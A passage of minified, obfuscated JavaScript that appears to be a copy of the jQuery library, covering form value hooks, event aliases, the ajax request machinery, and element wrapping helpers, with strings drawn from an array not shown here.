_0x5489[13]:_0x9b40xe[_0x5489[32]](_0x9b40x5)&& (_0x9b40x5= _0x9b40xe[_0x5489[21]](_0x9b40x5,function(_0x9b40x1){return null== _0x9b40x1?_0x5489[13]:_0x9b40x1+ _0x5489[13]})),_0x9b40x2= _0x9b40xe[_0x5489[628]][this[_0x5489[37]]]|| _0x9b40xe[_0x5489[628]][this[_0x5489[52]][_0x5489[53]]()],_0x9b40x2&& _0x5489[336] in  _0x9b40x2&& void(0)!== _0x9b40x2[_0x5489[336]](this,_0x9b40x5,_0x5489[162])|| (this[_0x5489[162]]= _0x9b40x5))})};if(_0x9b40x5){return _0x9b40x2= _0x9b40xe[_0x5489[628]][_0x9b40x5[_0x5489[37]]]|| _0x9b40xe[_0x5489[628]][_0x9b40x5[_0x5489[52]][_0x5489[53]]()],_0x9b40x2&& _0x5489[285] in  _0x9b40x2&& void(0)!== (_0x9b40x3= _0x9b40x2[_0x5489[285]](_0x9b40x5,_0x5489[162]))?_0x9b40x3:(_0x9b40x3= _0x9b40x5[_0x5489[162]],_0x5489[54]==  typeof _0x9b40x3?_0x9b40x3[_0x5489[34]](_0x9b40x6e,_0x5489[13]):null== _0x9b40x3?_0x5489[13]:_0x9b40x3)}}}}),_0x9b40xe[_0x5489[27]]({valHooks:{option:{get:function(_0x9b40x1){var _0x9b40x2=_0x9b40xe[_0x5489[159]][_0x5489[204]](_0x9b40x1,_0x5489[162]);return null!= _0x9b40x2?_0x9b40x2:_0x9b40xe[_0x5489[42]](_0x9b40xe[_0x5489[46]](_0x9b40x1))}},select:{get:function(_0x9b40x1){for(var _0x9b40x2,_0x9b40x3,_0x9b40x4=_0x9b40x1[_0x5489[558]],_0x9b40x5=_0x9b40x1[_0x5489[251]],_0x9b40x6=_0x5489[629]=== _0x9b40x1[_0x5489[37]]|| 0> _0x9b40x5,_0x9b40x7=_0x9b40x6?null:[],_0x9b40x8=_0x9b40x6?_0x9b40x5+ 1:_0x9b40x4[_0x5489[15]],_0x9b40x9=0> _0x9b40x5?_0x9b40x8:_0x9b40x6?_0x9b40x5:0;_0x9b40x8> _0x9b40x9;_0x9b40x9++){if(_0x9b40x3= _0x9b40x4[_0x9b40x9],!(!_0x9b40x3[_0x5489[250]]&& _0x9b40x9!== _0x9b40x5 || (_0x9b40xb[_0x5489[604]]?_0x9b40x3[_0x5489[247]]:null!== _0x9b40x3[_0x5489[123]](_0x5489[247])) || _0x9b40x3[_0x5489[48]][_0x5489[247]]&& _0x9b40xe[_0x5489[52]](_0x9b40x3[_0x5489[48]],_0x5489[462]))){if(_0x9b40x2= _0x9b40xe(_0x9b40x3)[_0x5489[627]](),_0x9b40x6){return _0x9b40x2};_0x9b40x7[_0x5489[3]](_0x9b40x2)}};return _0x9b40x7},set:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5=_0x9b40x1[_0x5489[558]],_0x9b40x6=_0x9b40xe[_0x5489[281]](_0x9b40x2),_0x9b40x7=_0x9b40x5[_0x5489[15]];while(_0x9b40x7--){_0x9b40x4= _0x9b40x5[_0x9b40x7],(_0x9b40x4[_0x5489[250]]= _0x9b40xe[_0x5489[297]](_0x9b40x4[_0x5489[162]],_0x9b40x6)>= 0)&& (_0x9b40x3=  !0)};return _0x9b40x3|| (_0x9b40x1[_0x5489[251]]=  -1),_0x9b40x6}}}}),_0x9b40xe[_0x5489[20]]([_0x5489[362],_0x5489[438]],function(){_0x9b40xe[_0x5489[628]][this]= {set:function(_0x9b40x1,_0x9b40x2){return _0x9b40xe[_0x5489[32]](_0x9b40x2)?_0x9b40x1[_0x5489[248]]= _0x9b40xe[_0x5489[297]](_0x9b40xe(_0x9b40x1)[_0x5489[627]](),_0x9b40x2)>= 0:void(0)}},_0x9b40xb[_0x5489[602]]|| (_0x9b40xe[_0x5489[628]][this][_0x5489[285]]= function(_0x9b40x1){return null=== _0x9b40x1[_0x5489[123]](_0x5489[162])?_0x5489[391]:_0x9b40x1[_0x5489[162]]})}),_0x9b40xe[_0x5489[20]](_0x5489[630][_0x5489[58]](_0x5489[57]),function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x2]= function(_0x9b40x1,_0x9b40x3){return arguments[_0x5489[15]]> 0?this[_0x5489[391]](_0x9b40x2,null,_0x9b40x1,_0x9b40x3):this[_0x5489[396]](_0x9b40x2)}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({hover:function(_0x9b40x1,_0x9b40x2){return this[_0x5489[632]](_0x9b40x1)[_0x5489[631]](_0x9b40x2|| _0x9b40x1)},bind:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return this[_0x5489[391]](_0x9b40x1,null,_0x9b40x2,_0x9b40x3)},unbind:function(_0x9b40x1,_0x9b40x2){return this[_0x5489[319]](_0x9b40x1,null,_0x9b40x2)},delegate:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){return this[_0x5489[391]](_0x9b40x2,_0x9b40x1,_0x9b40x3,_0x9b40x4)},undelegate:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return 1=== arguments[_0x5489[15]]?this[_0x5489[319]](_0x9b40x1,_0x5489[388]):this[_0x5489[319]](_0x9b40x2,_0x9b40x1|| _0x5489[388],_0x9b40x3)}});var _0x9b40x6f=_0x9b40xe[_0x5489[56]](),_0x9b40x70=/\?/;_0x9b40xe[_0x5489[342]]= function(_0x9b40x1){return JSON[_0x5489[633]](_0x9b40x1+ _0x5489[13])},_0x9b40xe[_0x5489[634]]= function(_0x9b40x1){var _0x9b40x2,_0x9b40x3;if(!_0x9b40x1|| _0x5489[54]!=  typeof _0x9b40x1){return null};try{_0x9b40x3=  new DOMParser,_0x9b40x2= _0x9b40x3[_0x5489[636]](_0x9b40x1,_0x5489[635])}catch(_0x9b40x4){_0x9b40x2= void(0)};return (!_0x9b40x2|| _0x9b40x2[_0x5489[119]](_0x5489[637])[_0x5489[15]]) && _0x9b40xe[_0x5489[206]](_0x5489[638]+ _0x9b40x1),_0x9b40x2};var _0x9b40x71=/#.*$/,_0x9b40x72=/([?&])_=[^&]*/,_0x9b40x73=/^(.*?):[ \t]*([^\r\n]*)$/gm,_0x9b40x74=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_0x9b40x75=/^(?:GET|HEAD)$/,_0x9b40x76=/^\/\//,_0x9b40x77=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,_0x9b40x78={},_0x9b40x79={},_0x9b40x7a=_0x5489[639][_0x5489[2]](_0x5489[87]),_0x9b40x7b=_0x9b40x1[_0x5489[241]][_0x5489[245]],_0x9b40x7c=_0x9b40x77[_0x5489[116]](_0x9b40x7b[_0x5489[53]]())|| [];function _0x9b40x7d(_0x9b40x1){return function(_0x9b40x2,_0x9b40x3){_0x5489[54]!=  typeof _0x9b40x2&& (_0x9b40x3= _0x9b40x2,_0x9b40x2= _0x5489[87]);var _0x9b40x4,_0x9b40x5=0,_0x9b40x6=_0x9b40x2[_0x5489[53]]()[_0x5489[273]](_0x9b40x1f)|| [];if(_0x9b40xe[_0x5489[30]](_0x9b40x3)){while(_0x9b40x4= _0x9b40x6[_0x9b40x5++]){_0x5489[81]=== _0x9b40x4[0]?(_0x9b40x4= _0x9b40x4[_0x5489[1]](1)|| _0x5489[87],(_0x9b40x1[_0x9b40x4]= _0x9b40x1[_0x9b40x4]|| [])[_0x5489[202]](_0x9b40x3)):(_0x9b40x1[_0x9b40x4]= _0x9b40x1[_0x9b40x4]|| [])[_0x5489[3]](_0x9b40x3)}}}}function _0x9b40x7e(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5={},_0x9b40x6=_0x9b40x1=== _0x9b40x79;function _0x9b40x7(_0x9b40x8){var _0x9b40x9;return _0x9b40x5[_0x9b40x8]=  !0,_0x9b40xe[_0x5489[20]](_0x9b40x1[_0x9b40x8]|| [],function(_0x9b40x1,_0x9b40x8){var _0x9b40xa=_0x9b40x8(_0x9b40x2,_0x9b40x3,_0x9b40x4);return _0x5489[54]!=  typeof _0x9b40xa|| _0x9b40x6|| _0x9b40x5[_0x9b40xa]?_0x9b40x6?!(_0x9b40x9= _0x9b40xa):void(0):(_0x9b40x2[_0x5489[640]][_0x5489[202]](_0x9b40xa),_0x9b40x7(_0x9b40xa),!1)}),_0x9b40x9}return _0x9b40x7(_0x9b40x2[_0x5489[640]][0])|| !_0x9b40x5[_0x5489[87]]&& _0x9b40x7(_0x5489[87])}function _0x9b40x7f(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5=_0x9b40xe[_0x5489[642]][_0x5489[641]]|| {};for(_0x9b40x3 in _0x9b40x2){void(0)!== _0x9b40x2[_0x9b40x3]&& ((_0x9b40x5[_0x9b40x3]?_0x9b40x1:_0x9b40x4|| (_0x9b40x4= {}))[_0x9b40x3]= _0x9b40x2[_0x9b40x3])};return _0x9b40x4&& _0x9b40xe[_0x5489[27]](!0,_0x9b40x1,_0x9b40x4),_0x9b40x1}function _0x9b40x80(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40x1[_0x5489[643]],_0x9b40x9=_0x9b40x1[_0x5489[640]];while(_0x5489[87]=== _0x9b40x9[0]){_0x9b40x9[_0x5489[134]](),void(0)=== _0x9b40x4&& (_0x9b40x4= _0x9b40x1[_0x5489[644]]|| _0x9b40x2[_0x5489[646]](_0x5489[645]))};if(_0x9b40x4){for(_0x9b40x5 in _0x9b40x8){if(_0x9b40x8[_0x9b40x5]&& _0x9b40x8[_0x9b40x5][_0x5489[122]](_0x9b40x4)){_0x9b40x9[_0x5489[202]](_0x9b40x5);break}}};if(_0x9b40x9[0] in  _0x9b40x3){_0x9b40x6= _0x9b40x9[0]}else {for(_0x9b40x5 in _0x9b40x3){if(!_0x9b40x9[0]|| _0x9b40x1[_0x5489[647]][_0x9b40x5+ _0x5489[57]+ _0x9b40x9[0]]){_0x9b40x6= _0x9b40x5;break};_0x9b40x7|| (_0x9b40x7= _0x9b40x5)};_0x9b40x6= _0x9b40x6|| _0x9b40x7};return _0x9b40x6?(_0x9b40x6!== _0x9b40x9[0]&& _0x9b40x9[_0x5489[202]](_0x9b40x6),_0x9b40x3[_0x9b40x6]):void(0)}function _0x9b40x81(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa={},_0x9b40xb=_0x9b40x1[_0x5489[640]][_0x5489[1]]();if(_0x9b40xb[1]){for(_0x9b40x7 in _0x9b40x1[_0x5489[647]]){_0x9b40xa[_0x9b40x7[_0x5489[53]]()]= _0x9b40x1[_0x5489[647]][_0x9b40x7]}};_0x9b40x6= _0x9b40xb[_0x5489[134]]();while(_0x9b40x6){if(_0x9b40x1[_0x5489[648]][_0x9b40x6]&& (_0x9b40x3[_0x9b40x1[_0x5489[648]][_0x9b40x6]]= _0x9b40x2),!_0x9b40x9&& _0x9b40x4 && _0x9b40x1[_0x5489[649]] && (_0x9b40x2= _0x9b40x1[_0x5489[649]](_0x9b40x2,_0x9b40x1[_0x5489[650]])),_0x9b40x9= _0x9b40x6,_0x9b40x6= _0x9b40xb[_0x5489[134]]()){if(_0x5489[87]=== _0x9b40x6){_0x9b40x6= _0x9b40x9}else {if(_0x5489[87]!== _0x9b40x9&& _0x9b40x9!== _0x9b40x6){if(_0x9b40x7= _0x9b40xa[_0x9b40x9+ _0x5489[57]+ _0x9b40x6]|| _0x9b40xa[_0x5489[651]+ _0x9b40x6],!_0x9b40x7){for(_0x9b40x5 in _0x9b40xa){if(_0x9b40x8= _0x9b40x5[_0x5489[58]](_0x5489[57]),_0x9b40x8[1]=== _0x9b40x6&& (_0x9b40x7= _0x9b40xa[_0x9b40x9+ _0x5489[57]+ _0x9b40x8[0]]|| _0x9b40xa[_0x5489[651]+ _0x9b40x8[0]])){_0x9b40x7===  !0?_0x9b40x7= _0x9b40xa[_0x9b40x5]:_0x9b40xa[_0x9b40x5]!==  !0&& (_0x9b40x6= _0x9b40x8[0],_0x9b40xb[_0x5489[202]](_0x9b40x8[1]));break}}};if(_0x9b40x7!==  !0){if(_0x9b40x7&& _0x9b40x1[_0x5489[652]]){_0x9b40x2= _0x9b40x7(_0x9b40x2)}else {try{_0x9b40x2= _0x9b40x7(_0x9b40x2)}catch(_0x9b40xc){return {state:_0x5489[637],error:_0x9b40x7?_0x9b40xc:_0x5489[653]+ _0x9b40x9+ _0x5489[654]+ _0x9b40x6}}}}}}}};return {state:_0x5489[655],data:_0x9b40x2}}_0x9b40xe[_0x5489[27]]({active:0,lastModified:{},etag:{},ajaxSettings:{url:_0x9b40x7b,type:_0x5489[656],isLocal:_0x9b40x74[_0x5489[122]](_0x9b40x7c[1]),global:!0,processData:!0,async:!0,contentType:_0x5489[657],accepts:{"\x2A":_0x9b40x7a,text:_0x5489[658],html:_0x5489[659],xml:_0x5489[660],json:_0x5489[661]},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:_0x5489[662],text:_0x5489[663],json:_0x5489[664]},converters:{"\x2A\x20\x74\x65\x78\x74":String,"\x74\x65\x78\x74\x20\x68\x74\x6D\x6C":!0,"\x74\x65\x78\x74\x20\x6A\x73\x6F\x6E":_0x9b40xe[_0x5489[342]],"\x74\x65\x78\x74\x20\x78\x6D\x6C":_0x9b40xe[_0x5489[634]]},flatOptions:{url:!0,context:!0}},ajaxSetup:function(_0x9b40x1,_0x9b40x2){return _0x9b40x2?_0x9b40x7f(_0x9b40x7f(_0x9b40x1,_0x9b40xe[_0x5489[642]]),_0x9b40x2):_0x9b40x7f(_0x9b40xe[_0x5489[642]],_0x9b40x1)},ajaxPrefilter:_0x9b40x7d(_0x9b40x78),ajaxTransport:_0x9b40x7d(_0x9b40x79),ajax:function(_0x9b40x1,_0x9b40x2){_0x5489[29]==  typeof _0x9b40x1&& (_0x9b40x2= _0x9b40x1,_0x9b40x1= void(0)),_0x9b40x2= _0x9b40x2|| {};var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb=_0x9b40xe[_0x5489[665]]({},_0x9b40x2),_0x9b40xc=_0x9b40xb[_0x5489[19]]|| _0x9b40xb,_0x9b40xd=_0x9b40xb[_0x5489[19]]&& (_0x9b40xc[_0x5489[39]]|| _0x9b40xc[_0x5489[278]])?_0x9b40xe(_0x9b40xc):_0x9b40xe[_0x5489[370]],_0x9b40xf=_0x9b40xe.Deferred(),_0x9b40x10=_0x9b40xe.Callbacks(_0x5489[301]),_0x9b40x11=_0x9b40xb[_0x5489[666]]|| {},_0x9b40x12={},_0x9b40x13={},_0x9b40x14=0,_0x9b40x15=_0x5489[667],_0x9b40x16={readyState:0,getResponseHeader:function(_0x9b40x1){var _0x9b40x2;if(2=== _0x9b40x14){if(!_0x9b40x6){_0x9b40x6= {};while(_0x9b40x2= _0x9b40x73[_0x5489[116]](_0x9b40x5)){_0x9b40x6[_0x9b40x2[1][_0x5489[53]]()]= _0x9b40x2[2]}};_0x9b40x2= _0x9b40x6[_0x9b40x1[_0x5489[53]]()]};return null== _0x9b40x2?null:_0x9b40x2},getAllResponseHeaders:function(){return 2=== _0x9b40x14?_0x9b40x5:null},setRequestHeader:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[53]]();return _0x9b40x14|| (_0x9b40x1= _0x9b40x13[_0x9b40x3]= _0x9b40x13[_0x9b40x3]|| _0x9b40x1,_0x9b40x12[_0x9b40x1]= _0x9b40x2),this},overrideMimeType:function(_0x9b40x1){return _0x9b40x14|| (_0x9b40xb[_0x5489[644]]= _0x9b40x1),this},statusCode:function(_0x9b40x1){var _0x9b40x2;if(_0x9b40x1){if(2> _0x9b40x14){for(_0x9b40x2 in _0x9b40x1){_0x9b40x11[_0x9b40x2]= [_0x9b40x11[_0x9b40x2],_0x9b40x1[_0x9b40x2]]}}else {_0x9b40x16[_0x5489[576]](_0x9b40x1[_0x9b40x16[_0x5489[668]]])}};return this},abort:function(_0x9b40x1){var _0x9b40x2=_0x9b40x1|| _0x9b40x15;return _0x9b40x3&& _0x9b40x3[_0x5489[669]](_0x9b40x2),_0x9b40x18(0,_0x9b40x2),this}};if(_0x9b40xf[_0x5489[309]](_0x9b40x16)[_0x5489[323]]= _0x9b40x10[_0x5489[286]],_0x9b40x16[_0x5489[655]]= _0x9b40x16[_0x5489[300]],_0x9b40x16[_0x5489[206]]= _0x9b40x16[_0x5489[304]],_0x9b40xb[_0x5489[670]]= ((_0x9b40x1|| _0x9b40xb[_0x5489[670]]|| _0x9b40x7b)+ _0x5489[13])[_0x5489[34]](_0x9b40x71,_0x5489[13])[_0x5489[34]](_0x9b40x76,_0x9b40x7c[1]+ _0x5489[671]),_0x9b40xb[_0x5489[37]]= _0x9b40x2[_0x5489[672]]|| _0x9b40x2[_0x5489[37]]|| _0x9b40xb[_0x5489[672]]|| _0x9b40xb[_0x5489[37]],_0x9b40xb[_0x5489[640]]= _0x9b40xe[_0x5489[42]](_0x9b40xb[_0x5489[650]]|| _0x5489[87])[_0x5489[53]]()[_0x5489[273]](_0x9b40x1f)|| [_0x5489[13]],null== _0x9b40xb[_0x5489[673]]&& (_0x9b40x8= _0x9b40x77[_0x5489[116]](_0x9b40xb[_0x5489[670]][_0x5489[53]]()),_0x9b40xb[_0x5489[673]]=  !(!_0x9b40x8|| _0x9b40x8[1]=== _0x9b40x7c[1]&& _0x9b40x8[2]=== _0x9b40x7c[2]&& (_0x9b40x8[3]|| (_0x5489[674]=== _0x9b40x8[1]?_0x5489[675]:_0x5489[676]))=== (_0x9b40x7c[3]|| (_0x5489[674]=== _0x9b40x7c[1]?_0x5489[675]:_0x5489[676])))),_0x9b40xb[_0x5489[410]]&& _0x9b40xb[_0x5489[677]]&& _0x5489[54]!=  typeof _0x9b40xb[_0x5489[410]]&& (_0x9b40xb[_0x5489[410]]= _0x9b40xe[_0x5489[679]](_0x9b40xb[_0x5489[410]],_0x9b40xb[_0x5489[678]])),_0x9b40x7e(_0x9b40x78,_0x9b40xb,_0x9b40x2,_0x9b40x16),2=== _0x9b40x14){return _0x9b40x16};_0x9b40x9= _0x9b40xe[_0x5489[370]]&& _0x9b40xb[_0x5489[382]],_0x9b40x9&& 0=== _0x9b40xe[_0x5489[680]]++&&  _0x9b40xe[_0x5489[370]][_0x5489[396]](_0x5489[681]),_0x9b40xb[_0x5489[37]]= _0x9b40xb[_0x5489[37]][_0x5489[11]](),_0x9b40xb[_0x5489[682]]=  !_0x9b40x75[_0x5489[122]](_0x9b40xb[_0x5489[37]]),_0x9b40x4= _0x9b40xb[_0x5489[670]],_0x9b40xb[_0x5489[682]]|| (_0x9b40xb[_0x5489[410]]&& (_0x9b40x4= _0x9b40xb[_0x5489[670]]+= (_0x9b40x70[_0x5489[122]](_0x9b40x4)?_0x5489[683]:_0x5489[684])+ _0x9b40xb[_0x5489[410]], delete _0x9b40xb[_0x5489[410]]),_0x9b40xb[_0x5489[327]]===  !1&& (_0x9b40xb[_0x5489[670]]= _0x9b40x72[_0x5489[122]](_0x9b40x4)?_0x9b40x4[_0x5489[34]](_0x9b40x72,_0x5489[685]+ _0x9b40x6f++):_0x9b40x4+ (_0x9b40x70[_0x5489[122]](_0x9b40x4)?_0x5489[683]:_0x5489[684])+ _0x5489[686]+ _0x9b40x6f++)),_0x9b40xb[_0x5489[687]]&& (_0x9b40xe[_0x5489[688]][_0x9b40x4]&& _0x9b40x16[_0x5489[690]](_0x5489[689],_0x9b40xe[_0x5489[688]][_0x9b40x4]),_0x9b40xe[_0x5489[691]][_0x9b40x4]&& _0x9b40x16[_0x5489[690]](_0x5489[692],_0x9b40xe[_0x5489[691]][_0x9b40x4])),(_0x9b40xb[_0x5489[410]]&& _0x9b40xb[_0x5489[682]]&& _0x9b40xb[_0x5489[693]]!==  !1|| _0x9b40x2[_0x5489[693]])&& _0x9b40x16[_0x5489[690]](_0x5489[645],_0x9b40xb[_0x5489[693]]),_0x9b40x16[_0x5489[690]](_0x5489[694],_0x9b40xb[_0x5489[640]][0]&& _0x9b40xb[_0x5489[331]][_0x9b40xb[_0x5489[640]][0]]?_0x9b40xb[_0x5489[331]][_0x9b40xb[_0x5489[640]][0]]+ (_0x5489[87]!== _0x9b40xb[_0x5489[640]][0]?_0x5489[695]+ _0x9b40x7a+ _0x5489[696]:_0x5489[13]):_0x9b40xb[_0x5489[331]][_0x5489[87]]);for(_0x9b40xa in _0x9b40xb[_0x5489[697]]){_0x9b40x16[_0x5489[690]](_0x9b40xa,_0x9b40xb[_0x5489[697]][_0x9b40xa])};if(_0x9b40xb[_0x5489[698]]&& (_0x9b40xb[_0x5489[698]][_0x5489[14]](_0x9b40xc,_0x9b40x16,_0x9b40xb)===  !1|| 2=== _0x9b40x14)){return _0x9b40x16[_0x5489[669]]()};_0x9b40x15= _0x5489[669];for(_0x9b40xa in {success:1,error:1,complete:1}){_0x9b40x16[_0x9b40xa](_0x9b40xb[_0x9b40xa])};if(_0x9b40x3= _0x9b40x7e(_0x9b40x79,_0x9b40xb,_0x9b40x2,_0x9b40x16)){_0x9b40x16[_0x5489[324]]= 1,_0x9b40x9&& _0x9b40xd[_0x5489[396]](_0x5489[699],[_0x9b40x16,_0x9b40xb]),_0x9b40xb[_0x5489[700]]&& _0x9b40xb[_0x5489[701]]> 0&& (_0x9b40x7= setTimeout(function(){_0x9b40x16[_0x5489[669]](_0x5489[701])},_0x9b40xb[_0x5489[701]]));try{_0x9b40x14= 1,_0x9b40x3[_0x5489[702]](_0x9b40x12,_0x9b40x18)}catch(_0x9b40x17){if(!(2> _0x9b40x14)){throw _0x9b40x17};_0x9b40x18(-1,_0x9b40x17)}}else {_0x9b40x18(-1,_0x5489[703])};function _0x9b40x18(_0x9b40x1,_0x9b40x2,_0x9b40x6,_0x9b40x8){var _0x9b40xa,_0x9b40x12,_0x9b40x13,_0x9b40x15,_0x9b40x17,_0x9b40x18=_0x9b40x2;2!== _0x9b40x14&& (_0x9b40x14= 2,_0x9b40x7&& clearTimeout(_0x9b40x7),_0x9b40x3= void(0),_0x9b40x5= _0x9b40x8|| _0x5489[13],_0x9b40x16[_0x5489[324]]= _0x9b40x1> 0?4:0,_0x9b40xa= _0x9b40x1>= 200&& 300> _0x9b40x1|| 304=== _0x9b40x1,_0x9b40x6&& (_0x9b40x15= _0x9b40x80(_0x9b40xb,_0x9b40x16,_0x9b40x6)),_0x9b40x15= _0x9b40x81(_0x9b40xb,_0x9b40x15,_0x9b40x16,_0x9b40xa),_0x9b40xa?(_0x9b40xb[_0x5489[687]]&& (_0x9b40x17= _0x9b40x16[_0x5489[646]](_0x5489[704]),_0x9b40x17&& (_0x9b40xe[_0x5489[688]][_0x9b40x4]= _0x9b40x17),_0x9b40x17= _0x9b40x16[_0x5489[646]](_0x5489[691]),_0x9b40x17&& (_0x9b40xe[_0x5489[691]][_0x9b40x4]= _0x9b40x17)),204=== _0x9b40x1|| _0x5489[705]=== _0x9b40xb[_0x5489[37]]?_0x9b40x18= _0x5489[706]:304=== _0x9b40x1?_0x9b40x18= _0x5489[707]:(_0x9b40x18= _0x9b40x15[_0x5489[708]],_0x9b40x12= _0x9b40x15[_0x5489[410]],_0x9b40x13= _0x9b40x15[_0x5489[206]],_0x9b40xa=  !_0x9b40x13)):(_0x9b40x13= _0x9b40x18,(_0x9b40x1||  !_0x9b40x18)&& (_0x9b40x18= _0x5489[206],0> _0x9b40x1&& (_0x9b40x1= 0))),_0x9b40x16[_0x5489[668]]= _0x9b40x1,_0x9b40x16[_0x5489[709]]= (_0x9b40x2|| _0x9b40x18)+ _0x5489[13],_0x9b40xa?_0x9b40xf[_0x5489[315]](_0x9b40xc,[_0x9b40x12,_0x9b40x18,_0x9b40x16]):_0x9b40xf[_0x5489[589]](_0x9b40xc,[_0x9b40x16,_0x9b40x18,_0x9b40x13]),_0x9b40x16[_0x5489[666]](_0x9b40x11),_0x9b40x11= void(0),_0x9b40x9&& _0x9b40xd[_0x5489[396]](_0x9b40xa?_0x5489[710]:_0x5489[711],[_0x9b40x16,_0x9b40xb,_0x9b40xa?_0x9b40x12:_0x9b40x13]),_0x9b40x10[_0x5489[298]](_0x9b40xc,[_0x9b40x16,_0x9b40x18]),_0x9b40x9&& (_0x9b40xd[_0x5489[396]](_0x5489[712],[_0x9b40x16,_0x9b40xb]),--_0x9b40xe[_0x5489[680]]|| _0x9b40xe[_0x5489[370]][_0x5489[396]](_0x5489[713])))}return _0x9b40x16},getJSON:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){return _0x9b40xe[_0x5489[285]](_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x5489[714])},getScript:function(_0x9b40x1,_0x9b40x2){return _0x9b40xe[_0x5489[285]](_0x9b40x1,void(0),_0x9b40x2,_0x5489[44])}}),_0x9b40xe[_0x5489[20]]([_0x5489[285],_0x5489[715]],function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x9b40x2]= function(_0x9b40x1,_0x9b40x3,_0x9b40x4,_0x9b40x5){return _0x9b40xe[_0x5489[30]](_0x9b40x3)&& (_0x9b40x5= _0x9b40x5|| _0x9b40x4,_0x9b40x4= _0x9b40x3,_0x9b40x3= void(0)),_0x9b40xe[_0x5489[716]]({url:_0x9b40x1,type:_0x9b40x2,dataType:_0x9b40x5,data:_0x9b40x3,success:_0x9b40x4})}}),_0x9b40xe[_0x5489[486]]= function(_0x9b40x1){return _0x9b40xe[_0x5489[716]]({url:_0x9b40x1,type:_0x5489[656],dataType:_0x5489[44],async:!1,global:!1,"\x74\x68\x72\x6F\x77\x73":!0})},_0x9b40xe[_0x5489[10]][_0x5489[27]]({wrapAll:function(_0x9b40x1){var _0x9b40x2;return _0x9b40xe[_0x5489[30]](_0x9b40x1)?this[_0x5489[20]](function(_0x9b40x2){_0x9b40xe(this)[_0x5489[717]](_0x9b40x1[_0x5489[14]](this,_0x9b40x2))}):(this[0]&& (_0x9b40x2= _0x9b40xe(_0x9b40x1,this[0][_0x5489[115]])[_0x5489[24]](0)[_0x5489[480]](!0),this[0][_0x5489[48]]&& _0x9b40x2[_0x5489[478]](this[0]),_0x9b40x2[_0x5489[21]](function(){var _0x9b40x1=this;while(_0x9b40x1[_0x5489[718]]){_0x9b40x1= _0x9b40x1[_0x5489[718]]};return _0x9b40x1})[_0x5489[481]](this)),this)},wrapInner:function(_0x9b40x1){return this[_0x5489[20]](_0x9b40xe[_0x5489[30]](_0x9b40x1)?function(_0x9b40x2){_0x9b40xe(this)[_0x5489[719]](_0x9b40x1[_0x5489[14]](this,_0x9b40x2))}:function(){var _0x9b40x2=_0x9b40xe(this),_0x9b40x3=_0x9b40x2[_0x5489[643]]();_0x9b40x3[_0x5489[15]]?_0x9b40x3[_0x5489[717]](_0x9b40x1):_0x9b40x2[_0x5489[481]](_0x9b40x1)})},wrap:function(_0x9b40x1){var _0x9b40x2=_0x9b40xe[_0x5489[30]](_0x9b40x1);return this[_0x5489[20]](function(_0x9b40x3){_0x9b40xe(this)[_0x5489[717]](_0x9b40x2?_0x9b40x1[_0x5489[14]](this,_0x9b40x3):_0x9b40x1)})},unwrap:function(){return this[_0x5489[720]]()[_0x5489[20]](function(){_0x9b40xe[_0x5489[52]](this,_0x5489[423])|| _0x9b40xe(this)[_0x5489[490]](this[_0x5489[114]])})[_0x5489[561]]()}}),_0x9b40xe[_0x5489[269]][_0x5489[253]][_0x5489[181]]= function(_0x9b40x1){return _0x9b40x1[_0x5489[533]]<= 0&& _0x9b40x1[_0x5489[534]]<= 0},_0x9b40xe[_0x5489[269]][_0x5489[253]][_0x5489[721]]= function(_0x9b40x1){return !_0x9b40xe[_0x5489[269]][_0x5489[253]][_0x5489[181]](_0x9b40x1)};var _0x9b40x82=/%20/g,_0x9b40x83=/\[\]$/,_0x9b40x84=/\r?\n/g,_0x9b40x85=/^(?:submit|button|image|reset|file)$/i,_0x9b40x86=/^(?:input|select|textarea|keygen)/i;function _0x9b40x87(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5;if(_0x9b40xe[_0x5489[32]](_0x9b40x2)){_0x9b40xe[_0x5489[20]](_0x9b40x2,function(_0x9b40x2,_0x9b40x5){_0x9b40x3|| _0x9b40x83[_0x5489[122]](_0x9b40x1)?_0x9b40x4(_0x9b40x1,_0x9b40x5):_0x9b40x87(_0x9b40x1+ _0x5489[722]+ (_0x5489[29]==  typeof _0x9b40x5?_0x9b40x2:_0x5489[13])+ _0x5489[61],_0x9b40x5,_0x9b40x3,_0x9b40x4)})}else {if(_0x9b40x3|| _0x5489[29]!== _0x9b40xe[_0x5489[37]](_0x9b40x2)){_0x9b40x4(_0x9b40x1,_0x9b40x2)}else {for(_0x9b40x5 in _0x9b40x2){_0x9b40x87(_0x9b40x1+ _0x5489[722]+ _0x9b40x5+ _0x5489[61],_0x9b40x2[_0x9b40x5],_0x9b40x3,_0x9b40x4)}}}}_0x9b40xe[_0x5489[679]]= function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=[],_0x9b40x5=function(_0x9b40x1,_0x9b40x2){_0x9b40x2= _0x9b40xe[_0x5489[30]](_0x9b40x2)?_0x9b40x2():null== _0x9b40x2?_0x5489[13]:_0x9b40x2,_0x9b40x4[_0x9b40x4[_0x5489[15]]]= encodeURIComponent(_0x9b40x1)+ _0x5489[90]+ encodeURIComponent(_0x9b40x2)};if(void(0)=== 